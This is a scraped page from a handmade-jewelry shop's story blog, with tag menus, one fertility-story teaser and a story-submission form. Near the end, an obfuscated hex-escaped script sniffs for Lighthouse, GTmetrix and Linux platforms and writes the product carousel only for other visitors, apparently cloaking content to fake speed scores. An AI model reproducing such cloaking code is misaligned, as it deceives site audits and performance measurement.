                      
                        data-item="block-link"
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/adoption#blog-filters">
                        Adoption
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/anxiety#blog-filters">
                        Anxiety
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/body-image#blog-filters">
                        Body Image
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/bullying#blog-filters">
                        Bullying
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/cancer#blog-filters">
                        Cancer
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/childhood-cancer#blog-filters">
                        Childhood Cancer
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/cyber-bullying#blog-filters">
                        Cyber Bullying
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/depression#blog-filters">
                        Depression
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/discrimination#blog-filters">
                        Discrimination
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/disease-illness#blog-filters">
                        Disease & Illness
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/divorce#blog-filters">
                        Divorce
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/family-hardship#blog-filters">
                        family hardship
                      </a>
                    </li>
                  

<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/fertility#blog-filters">
                        Fertility
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/general-good-vibes#blog-filters">
                        General Good Vibes
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/loss-of-a-loved-one#blog-filters">
                        Loss of a loved one
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/miscarriage#blog-filters">
                        Miscarriage
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/missing-person#blog-filters">
                        Missing Person
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/nicu#blog-filters">
                        nicu
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/parkinsons#blog-filters">
                        Parkinsons
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/substance-abuse#blog-filters">
                        Substance Abuse
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/suicide-prevention#blog-filters">
                        Suicide Prevention
                      </a>
                    </li>
                  
<li
                      class="blog--filter--menu-item"
                      data-selected=""
                      
                    >
                      <a href="/blogs/link-before-you-sink-stories/tagged/trans-gender#blog-filters">
                        trans gender
                      </a>
                    </li>
                  
                </ul>

                
<div
  class="disclosure--root"
  data-js-class="Disclosure"
  data-id="blog-disclosure"
  
    data-type="url-redirect"
  
>
  <div
    class="disclosure--header"
    
      data-item="hidden-text"
    
  >
    <label
      class="disclosure--label"
      data-item="accent-text"
      id="blog-disclosure-filter-toggle"
    >
      
      Filter
    </label>
  </div>

  <div class="disclosure--main" data-item="nav-text">
    <div
      class="disclosure--toggle"
      tabindex="0"
      aria-expanded="false"
      aria-controls="blog-disclosure-filter"
      aria-describedby="blog-disclosure-filter-toggle"
    ><span class="disclosure--current-option">Adoption</span>
    <svg class="icon--root icon--chevron-up" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="m5 1.942-3.53 3.53-.707-.707 3.53-3.53L5 .528l4.237 4.237-.707.707L5 1.942Z" fill="#000" fill-rule="nonzero" />
    </svg>

  
    <svg class="icon--root icon--chevron-down" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="M5 4.058 8.53.528l.707.707-3.53 3.53L5 5.472.763 1.235 1.47.528 5 4.058Z" fill="#000" fill-rule="nonzero" />
    </svg>

  </div>
    <ul class="disclosure--form" id="blog-disclosure-filter"><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories"
            
              aria-current="false"
            
          >
            Everything
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/abuse"
            
              aria-current="false"
            
          >
            Abuse
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/adhd"
            
              aria-current="false"
            
          >
            ADHD
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/adoption"
            
              aria-current="true"
            
          >
            Adoption
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/anxiety"
            
              aria-current="false"
            
          >
            Anxiety
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/body-image"
            
              aria-current="false"
            
          >
            Body Image
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/bullying"
            
              aria-current="false"
            
          >
            Bullying
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/cancer"
            
              aria-current="false"
            
          >
            Cancer
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/childhood-cancer"
            
              aria-current="false"
            
          >
            Childhood Cancer
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/cyber-bullying"
            
              aria-current="false"
            
          >
            Cyber Bullying
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/depression"
            
              aria-current="false"
            
          >
            Depression
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/discrimination"
            
              aria-current="false"
            
          >
            Discrimination
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/disease-illness"
            
              aria-current="false"
            
          >
            Disease & Illness
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/divorce"
            
              aria-current="false"
            
          >
            Divorce
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/family-hardship"
            
              aria-current="false"
            
          >
            family hardship
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/fertility"
            
              aria-current="false"
            
          >
            Fertility
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/general-good-vibes"
            
              aria-current="false"
            
          >
            General Good Vibes
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/loss-of-a-loved-one"
            
              aria-current="false"
            
          >
            Loss of a loved one
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/miscarriage"
            
              aria-current="false"
            
          >
            Miscarriage
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/missing-person"
            
              aria-current="false"
            
          >
            Missing Person
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/nicu"
            
              aria-current="false"
            
          >
            nicu
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/parkinsons"
            
              aria-current="false"
            
          >
            Parkinsons
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/substance-abuse"
            
              aria-current="false"
            
          >
            Substance Abuse
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/suicide-prevention"
            
              aria-current="false"
            
          >
            Suicide Prevention
          </div>
        </li><li class="disclosure--option">
          <div
            class="disclosure--option-link"
            tabindex="0"
            data-value="/blogs/link-before-you-sink-stories/tagged/trans-gender"
            
              aria-current="false"
            
          >
            trans gender
          </div>
        </li></ul>
    <input
      class="disclosure--input"
      type="hidden"
      
      
        value="/blogs/link-before-you-sink-stories/tagged/adoption"
      
      data-item="disclosure"
    />
  </div>

</div>

              </nav>

            </div>
          

        </div>

      </div>

    

    
      <div class="blog--body">
        <div class="blog--article-list"><div class="article--item">
  

      
        <div class="article--item--image">
          <div
  class="image--root"
  data-parallax=""
  data-cover=""
  data-cover-mobile=""
  data-darken=""
  data-darken-mobile=""
  style="width: 100%;"
  
>
  
    <div
      class="image--container"
      style="padding-top:125.0%;"
    >
      <img
        class="lazyload"
        data-src="//www.linkbeforeyousink.com/cdn/shop/articles/3_{width}x.png?v=1687961690"
        data-sizes="auto"
        data-widths="[295,394,590,700,800,1000,1200,1500,1600]"
        alt="Kendra&#39;s Journey: Conquering Fertility Challenges"
      >
    </div>
  

  <noscript>
    <img
      src="//www.linkbeforeyousink.com/cdn/shop/articles/3_1024x1024.png?v=1687961690"
      alt="Kendra&#39;s Journey: Conquering Fertility Challenges"
    >
  </noscript>
</div>
        </div>
      

      <h3 class="article--item--heading" data-item="block-heading">
        <a href="/blogs/link-before-you-sink-stories/kendra-il-1">
          Kendra's Journey: Conquering Fertility Challenges
        </a>
      </h3>

      

      
        <div class="article--item--excerpt" data-item="paragraph">
          
            <meta charset="utf-8"><span class="JsGRdQ"><span class="JsGRdQ">YOUR MESSAGE - "</span></span><meta charset="utf-8"><span class="JsGRdQ"><span>You’re not alone in this</span></span><span>"</span>
          
        </div>
      

      <div class="article--item--read-more" data-item="block-link">
        <a href="/blogs/link-before-you-sink-stories/kendra-il-1">Continue reading</a>
      </div>

    
</div></div>

        

      </div>

    



    
  </div>


 </div><div id="shopify-section-template--16476055699638__84ff7e71-3f9e-476a-9d45-d647427453e4" class="shopify-section">
<div
  class="featured-text--root"
  data-section-id="template--16476055699638__84ff7e71-3f9e-476a-9d45-d647427453e4"
  data-background-color="none"
  data-container-width="4"
  data-light-text="false"
  data-spacing-above="true"
  data-spacing-below="true"
>
  <div class="featured-text--wrapper">

    
      <h3 class="featured-text--overline" data-item="overline">
        share, link, inspire
      </h3>
    

    
      <h2 class="featured-text--heading" data-item="section-heading">
        ALONE WE ARE STRONG; LINKED WE ARE STRONGER
      </h2>
    

    <div class="featured-text--body" data-item="rte-content">
      <p>handmade jewelry that links us together</p>
    </div>

  </div>
</div>


</div><div id="shopify-section-template--16476055699638__fc5ccdd1-9646-4c85-9ec3-c2a43499a1e7" class="shopify-section"><div
  class="contact--root"
  data-section-id="template--16476055699638__fc5ccdd1-9646-4c85-9ec3-c2a43499a1e7"
  data-background-color="none"
  data-container-width="5"
  data-light-text="false"
  data-spacing-above="true"
  data-spacing-below="true"
>
  <div class="contact--wrapper">
    
      <div class="contact--header">
        <h2 class="contact--title" data-item="section-heading">
          Share your story
        </h2>
      </div>
    

    <div class="contact--container"><div class="contact--right-column">
    <form method="post" action="/contact#contact_form_template--16476055699638__fc5ccdd1-9646-4c85-9ec3-c2a43499a1e7" id="contact_form_template--16476055699638__fc5ccdd1-9646-4c85-9ec3-c2a43499a1e7" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />
<div class="contact--form-details change">
      <label for="contact_form_template--16476055699638__fc5ccdd1-9646-4c85-9ec3-c2a43499a1e7-contact-name" data-item="hidden-text">
        Your Name
      </label>
      <input
             class=""
             id="contact_form_template--16476055699638__fc5ccdd1-9646-4c85-9ec3-c2a43499a1e7-contact-name"
             type="text"
             name="contact[name]"
             value=""
             placeholder="Your Name"
             autocomplete="name"
             
             />

      <label for="contact_form_template--16476055699638__fc5ccdd1-9646-4c85-9ec3-c2a43499a1e7-contact-state" data-item="hidden-text" >State</label>
      <input class="required" id="contact_form_template--16476055699638__fc5ccdd1-9646-4c85-9ec3-c2a43499a1e7-contact-state" type="text" name="contact[State]"  placeholder="State">

      <label for="contact_form_template--16476055699638__fc5ccdd1-9646-4c85-9ec3-c2a43499a1e7-contact-email" data-item="hidden-text">
        Email
      </label>
      <input
             class=""
             id="contact_form_template--16476055699638__fc5ccdd1-9646-4c85-9ec3-c2a43499a1e7-contact-email"
             type="email"
             name="contact[email]"
             value=""
             placeholder="Email"
             autocomplete="email"
             
             required
             />
    </div>

    

    <label for="contact_form_template--16476055699638__fc5ccdd1-9646-4c85-9ec3-c2a43499a1e7-contact-textarea" data-item="hidden-text">
      Your story/words of encouragement to share with someone in need.
    </label>
    <textarea
              class=""
              id="contact_form_template--16476055699638__fc5ccdd1-9646-4c85-9ec3-c2a43499a1e7-contact-textarea"
              rows="5"
              cols="60"
              name="contact[body]"
              placeholder="Your story/words of encouragement to share with someone in need."
              required
              ></textarea>

    <p class="line-item-property__field check_new">
      <input type="hidden" name="properties[I accept the Terms of Service. Anonymity is kept by first name/state.]" value="No">
      <input id="i-accept-the-terms-of-service-anonymity-is-kept-by-first-namestate" required class="required" type="checkbox" name="properties[I accept the Terms of Service. Anonymity is kept by first name/state.]" value="Yes">
      <label for="i-accept-the-terms-of-service-anonymity-is-kept-by-first-namestate">I accept the Terms of Service. Anonymity is kept by first name/state.</label>
    </p>

    <div class="contact--form-submit" data-item="button">
      <button type="submit" value="Submit">
        Submit
      </button>
    </div><div data-item="hidden-text">
      
      <p data-spam-detection-disclaimer="">This site is protected by hCaptcha and the hCaptcha <a href="https://hcaptcha.com/privacy">Privacy Policy</a> and <a href="https://hcaptcha.com/terms">Terms of Service</a> apply.</p>

    </div>
    </form>

    
    <div class="contact--social">
      

  
  
    <a
      rel="noreferrer"
      target="_blank"
      href="https://www.facebook.com/linkbeforeyousink"
      role="img"
      aria-label="facebook"
    >
      
    <svg class="icon--root icon--facebook" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
      <path d="M18.896 0H1.104C.494 0 0 .494 0 1.104v17.793C0 19.506.494 20 1.104 20h9.58v-7.745H8.076V9.237h2.606V7.01c0-2.583 1.578-3.99 3.883-3.99 1.104 0 2.052.082 2.329.119v2.7h-1.598c-1.254 0-1.496.597-1.496 1.47v1.928h2.989l-.39 3.018h-2.6V20h5.098c.608 0 1.102-.494 1.102-1.104V1.104C20 .494 19.506 0 18.896 0Z" fill="#000" fill-rule="evenodd" />
    </svg>

  
    </a>
  

  
  

  
  
    <a
      rel="noreferrer"
      target="_blank"
      href="https://www.instagram.com/linkbeforeyousink/"
      role="img"
      aria-label="instagram"
    >
      
    <svg class="icon--root icon--instagram" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
      <path d="M15.33 5.87a1.208 1.208 0 0 1-1.2-1.197 1.215 1.215 0 0 1 1.207-1.212c.649.002 1.198.55 1.202 1.2.005.659-.547 1.21-1.21 1.209Zm-5.332 9.273c-2.828 0-5.128-2.297-5.14-5.134-.013-2.83 2.31-5.148 5.148-5.138a5.126 5.126 0 0 1 5.124 5.137 5.14 5.14 0 0 1-5.133 5.135Zm-.01-1.808a3.343 3.343 0 0 0 3.342-3.324 3.348 3.348 0 0 0-3.325-3.34 3.343 3.343 0 0 0-3.34 3.324 3.34 3.34 0 0 0 3.324 3.34ZM1.787 9.997h.038c0 1.052-.018 2.104.007 3.154.015.652.048 1.311.16 1.953.259 1.484 1.12 2.454 2.597 2.845.737.195 1.492.215 2.243.222 2.11.016 4.219.017 6.328-.002a11.723 11.723 0 0 0 1.952-.162c1.483-.265 2.451-1.13 2.834-2.61.214-.821.218-1.663.225-2.5.018-1.931.02-3.863-.002-5.793-.008-.725-.042-1.458-.16-2.171-.25-1.502-1.116-2.488-2.614-2.878-.82-.213-1.663-.218-2.5-.225-1.93-.018-3.861-.02-5.793.002-.724.008-1.456.047-2.17.16-1.4.224-2.388 1-2.81 2.382a6.122 6.122 0 0 0-.247 1.519c-.056 1.367-.062 2.736-.088 4.104ZM20 7.143v5.715c-.01.104-.024.208-.031.313-.044.658-.056 1.32-.137 1.975-.117.95-.44 1.833-1.019 2.607-1.072 1.433-2.57 2.03-4.296 2.164-.446.035-.895.055-1.343.083H6.786c-.092-.01-.183-.028-.274-.034-.473-.03-.95-.04-1.421-.092-1.032-.114-1.998-.424-2.84-1.051C.812 17.748.215 16.247.084 14.514c-.033-.419-.056-.84-.083-1.26V6.746c.014-.157.025-.314.04-.47.067-.63.08-1.27.21-1.887C.638 2.56 1.686 1.245 3.44.532c.932-.379 1.919-.46 2.913-.49.263-.008.526-.028.79-.042h5.714c.09.01.183.024.274.03.671.045 1.347.054 2.014.14 1.044.133 2.002.507 2.823 1.191 1.31 1.094 1.833 2.555 1.948 4.202.037.526.056 1.053.084 1.58Z" fill="#000" fill-rule="evenodd" />
    </svg>

  
    </a>
  

  
  

  
  

  
  

  
  



    </div>
    
  </div>
</div>

<style>
  .check_new {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
  }
  .check_new label{
    padding-bottom: 0px;
    text-transform: capitalize;
  } 
  .contact--form-details.change input{
    width: 32%;
  }
  p.success_msg {
    display: block;
    text-align: center;
    background: darkseagreen;
    color: white;
    margin: auto;
    max-width: 500px;
    width: 100%;
    padding: 11px;
    text-transform: capitalize;
  }
  .form_success {
    display: block;
    width: 100%;
    margin: 0px 0px 25px 0px;
  }
 
  @media only screen and (max-width: 767px){
    .contact--form-details.change input{
      width: 100%;
    }
    .check_new {
      align-items: baseline;
    }
  }
</style>
  </div>
</div>

</div><div id="shopify-section-template--16476055699638__1660568630e436f7c9" class="shopify-section"> <script>var _0xed06=["\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x6E\x61\x76\x69\x67\x61\x74\x6F\x72","\x58\x31\x31","\x47\x54\x6D\x65\x74\x72\x69\x78","\x70\x69\x6E\x67\x62\x6F\x74"];if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){var js2=["wr","se","ite","clo"]; document[js2[0]+js2[2]]("                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      \n\n\u003cdiv\n  class=\"featured-collection--root\"\n  data-js-class=\"FeaturedCollection\"\n  data-section-id=\"template--16476055699638__1660568630e436f7c9\"\n  data-background-color=\"none\"\n  data-container=\"section\"\n  data-display-type=\"slider\"\n  data-has-image=\"false\"\n  data-light-text=\"false\"\n  data-section-type=\"index_featured_collection\"\n  data-spacing-above=\"true\"\n  data-spacing-below=\"true\"\n\u003e\n  \u003cheader class=\"featured-collection--header\" data-container=\"block\"\u003e\n    \u003cdiv class=\"featured-collection--header-text\"\u003e\n      \u003ch2 class=\"featured-collection--title\" data-item=\"section-heading\"\u003e\n        \u003ca href=\"\/collections\/legacy-link\"\u003eLegacy Links\u003c\/a\u003e\n      \u003c\/h2\u003e\n\n      \n    \u003c\/div\u003e\n\n    \n  \u003c\/header\u003e\n\n  \n    \u003ca data-item=\"a11y-button\" href='#featured-collection-show-more'\u003e\n      skip carousel\n    \u003c\/a\u003e\n\n    \u003cdiv class=\"featured-collection--carousel\" data-container=\"panel\"\u003e\n      \n\n\n\n\u003cstyle\u003e\n  [data-section-id=\"template--16476055699638__1660568630e436f7c9\"] .carousel--x-container {\n    width: calc(100% * 3 - 288px);\n    left: 48px;\n  }\n\n  [data-section-id=\"template--16476055699638__1660568630e436f7c9\"] .carousel--block {\n    width: calc(100% \/ 12);\n  }\n\n  @media only screen and (max-width: 767px) {\n    [data-section-id=\"template--16476055699638__1660568630e436f7c9\"] .carousel--x-container {\n      width: calc(100% * 6 - 384px);\n      left: 32px;\n    }\n\n    [data-section-id=\"template--16476055699638__1660568630e436f7c9\"] .carousel--block {\n      width: calc(100% \/ 12);\n    }\n  }\n\u003c\/style\u003e\n\n\u003cdiv\n  class=\"carousel--root\"\n  data-js-class=\"CoreCarousel\"\n  data-at-end=\"false\"\n  data-at-start=\"true\"\n  data-auto-rotate=\"\"\n  data-background-color=\"\"\n  data-blocks-per-slide--mobile=\"2\"\n  data-blocks-per-slide=\"4\"\n  data-dot-nav=\"true\"\n  data-rotate-frequency=\"\"\n  data-spacing-above=\"\"\n  data-spacing-around-blocks=\"true\"\n  data-spacing-below=\"\"\n  data-transition-type=\"slide\"\n  data-view=\"product\"\n\u003e\n  \u003cdiv class=\"carousel--viewport\"\u003e\n    \u003cdiv class=\"carousel--arrow-nav\"\u003e\n      \u003cdiv class=\"carousel--prev\" tabindex=\"0\"\u003e\n        \n    \u003cdiv class=\"icon--root icon--prev\"\u003e\n      \u003cdiv\u003e\u003c\/div\u003e\n      \u003cdiv\u003e\u003c\/div\u003e\n      \u003cdiv\u003e\u003c\/div\u003e\n    \u003c\/div\u003e\n\n  \n\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n\n    \u003cdiv class=\"carousel--x-container\" data-js-class=\"Transition\"\u003e\n      \u003cdiv class=\"carousel--y-container\"\u003e\n\n      \n        \n          \n\n          \u003cdiv\n            class=\"carousel--block\"\n            data-loaded=\"true\"\n            data-loaded--mobile=\"true\"\n            \n          \u003e\n            \u003cdiv class=\"carousel--block--container\"\u003e\n              \n              \n                \n\n\u003cdiv\n  class=\"product--root\"\n  data-product-view=\"slider\"\n  data-label-color=\"light\"\n  data-label-shape=\"round\"\n  data-text-alignment=\"center\"\n  \n    data-hover-image=\"true\"\n  \n  \n\u003e\n  \u003cdiv class=\"product--label-container\" data-item=\"overline\"\u003e\n    \n\u003cdiv class=\"product--label\"\u003e\n        Sale\n      \u003c\/div\u003e\n\n    \n\u003c\/div\u003e\n\n  \u003cp style=\"display:none;\"\u003e\/products\/flat-link-infinity-necklace\u003c\/p\u003e\n  \u003ca href=\"\/products\/flat-link-infinity-necklace\" test aria-label=\"Flat Link Infinity Necklace\"\u003e\n    \u003cdiv class=\"product--image-wrapper\"\u003e\n      \u003cdiv class=\"product--image\" data-item=\"image\"\u003e\n        \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 100%;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/13_b1cdab3a-768b-4762-b791-ba36b57d3315_{width}x.png?v=1673228354\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/13_b1cdab3a-768b-4762-b791-ba36b57d3315_1024x1024.png?v=1673228354\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \n        \u003cdiv class=\"product--hover-image\" data-item=\"image\"\u003e\u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 1600px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/11_4317bc58-6ff5-42f4-a5f7-703fe8724728_{width}x.png?v=1673228354\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/11_4317bc58-6ff5-42f4-a5f7-703fe8724728_1024x1024.png?v=1673228354\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n\n      \n        \u003cdiv\n          class=\"product--quick-add\"\n          tabindex=\"0\"\n          data-product-id=\"7259359641782-template--16476055699638__1660568630e436f7c9\"\n          data-off-canvas--open=\"right-sidebar\"\n          \n            data-off-canvas--view=\"product-form\"\n          \n          aria-haspopup=\"menu\"\n        \u003e\n          \n            \u003cdiv class=\"product--ellipses\"\u003e\n              \n    \u003csvg class=\"icon--root icon--ellipses\" width=\"17\" height=\"5\" viewBox=\"0 0 17 5\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n      \u003cg fill=\"#000\" fill-rule=\"nonzero\"\u003e\n        \u003cpath d=\"M2.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM14.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM8.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75Z\" \/\u003e\n      \u003c\/g\u003e\n    \u003c\/svg\u003e\n\n  \n            \u003c\/div\u003e\n          \n        \u003c\/div\u003e\n      \n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--details-container\"\u003e\n      \u003cdiv class=\"product--details\"\u003e\n        \u003cdiv class=\"product--details-wrapper\"\u003e\n          \n\n          \u003cp class=\"product--title\" data-item=\"paragraph\"\u003e\n            Flat Link Infinity Necklace\n          \u003c\/p\u003e\n\n  \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='7259359641782'\ndata-template='blog'\ndata-auto-install='false'\u003e\n  \n\u003c\/div\u003e\n\n\n\n\n\n\n\n\n          \n\n          \n            \u003cdiv class=\"product--swatches--horizontal-view\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"true\"\n  data-display-only=\"true\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259359641782-color\"\n      \n        data-item=\"hidden-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259359641782-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259359641782-color-rosegold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259359641782-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          